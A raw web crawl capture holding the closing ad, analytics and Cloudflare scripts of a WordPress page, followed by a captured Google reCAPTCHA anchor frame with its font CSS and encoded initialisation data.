	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TUT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7acc9f01b1243e483c92e3ac0e8c41a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&co=aHR0cHM6Ly93d3cudGlwcHN1bmR0cmlja3MuY286NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dwy3vfiqmog3
body_size: 48334
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="EnGfE2BuXTqWAUJTN5uENw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="EnGfE2BuXTqWAUJTN5uENw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EnGfE2BuXTqWAUJTN5uENw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w6IsCG0dOSx0wpHCsjQRbUjCsXUtKsKVWAwWOUhubw91GsO5w4bCqcKiw4Fsw7EMR8KmNcOlwp9BwrHDoMOOLgwVODnDjcOjw7hKZcORwp/CmEZyw5TDpxHCrcKDFsKFw4B0HkMOKDtNwp94ZALDo8KNOcOmVMKodsKkwoPDv8OYeGtpChHCnMOcUX/CoEXDnwArw5JbCMOZwptHw4rCj25xw7HDm8KQwrZUBMK+wpnCk1vDhsK9w7ZDPDQFwo7CscO6wrPCuSg3WVkuKWPClsKcwrHCqMOCwp1Kw7IPw67ChMOJw5xGd0/[base64]/DmMKTwoTDhkkZV2wvwo8owrkmw53Ch0bDrcKuwpvDgRQ/EQMfwrU+FgcBVCzCkMOfJsKqN3htADbDssK7JlfDncK7aU7Dh8O0OcO5woALwqAKbS/CvMKCwrbClMOQw6nDmsOww7LClMOkwqvChMOGdsOicwDDs0bCisOAd8OYwqwNdSlRGQvDqhEyVXPCkz0vw5EmbW9FMsKNwqfDoMOgwr7Cm2jDtnLCukFgTMOEUsKuwolpBn/Cilt1w5h6wqfCrCdgwoLCsDDDn0U7WTzDlBnDjzZYw4gxbcKVM8KSLWHDosOXwpHCuMK4wrnDgcOsB8KrasORwpN+wp3DosKiwpITwpvDvMKJBkbCkQk/woXDkRDCv0vCsMK0wrMTwoDComTCtBVYJcOWw43ChsOeJzrCjsOXwog6w4jChh7Ch8OEfMO5wpDDgsKswqEvAsOEGMOGw6fDqhrCgsOiwq/[base64]/[base64]/[base64]/[base64]/Cr8O1al/DncKow7bCi3PDqETDqMKjd8ORQsO5W8KcwoVJwq8QPBPCl8OdU8KvES4JHcOeOcKqw7rCgsOQw5NbRk/[base64]/Cu3bDlsKcQGTDisOhcg5UEcOqwqgMNGrDiXPCgRTDscOdAkXCpsO4wrcFJz8lInPDlyjClcO3JiNpw512GAXDiMKRw6xbw6wUccKhw5Uuwq/CtcODw6wrGXtTVBLDtcKBHT/Cm8KEw43CiMKhw7IMJMO7U3xwYTPDtcO5wo0gCyzCtsKWwpp+TTlYwr0bOGfDnSDChEc7w4TDiFDCksK5MMKhw74Cw6A3XhMlTQdow4PDiD93wqHCpgjCmQN1ZR7CucOUQ2vCuMOMF8OcwrATwqPCn0FewrI3w5ljw5LCnsOydGfCpMKBw7/DtiTDtsOvw7nDtsKlZsK3w7HDhDoXBMKXw45lGjsEwr7DmGPDoiIGF0jCgD3DoVFGN8KYCwMFw44wwq5Vw5rCpD/DlSTCrcOuXnd2UcO5ejvDjnNQLQg0w5zDs8OKEQk7RMKnQcOjw5s9w7HCosOuw7lODiQqO1hfFsOXZ8KRYcOFGznDtFnDrlzDoEBMKA47wq9SMVbDiho+AMKFwpULQMOow6hiwqx0w7XCucKVwpzClh7Dp03CkTRVw4pYw6TDv8Oiw7/DpyYawrvDghPCmcOZw5hiw4rCnVXDqDVaYDEmOynDnsKwwpp1w7rDkC7DkcKfwotBw7XCicOPN8KhAcOBOwLCigAsw6HCgMOtwq/DosKrBcORfnxBwqVFQE/DmsOewrF+w6DDhm7DskXCpMO7W8Obw7svw5FqWGrDuV3DgCFFUxPCtHPDmsKDGSjDvUNjw5DCu8Oow6PCjE1Iw71oJFXDmXZ4w57DlMKVEcO2YRAwB1/CmgTCu8O+wpXDosOpwozCp8OOwoxmw7PDpsOwRDwvwpJNwozCul/Dk8OEw6omQMOlw4MdJ8Kfw5Vew44hAFPCvsKKRMOVCsKAwrHCscKJw6ZKIyIrw6DDuDl3TELDmMOiKwoywpzDr8Kyw7E+U8OHb1BhTcOBBsOWwqHCpsKJLMKywqDDgsK0V8KuMsKyQTRiwrQsZBg1GsOPLXh3fg7Cn8Kkw7g2W0FZGsO1w6rCryoDLDkcKcKvw5/Dh8OKwo7DhsKyIsOgw4HCg8K7fXbCisO5w5TCgMOswqRDYsKCwrzCs2jDvRPCpMObw6fDsXrDp2gQARsSw6slcsOcGsKhwp5jw6oqw6rDscOCw6JwwrLDvBxYw7xKQ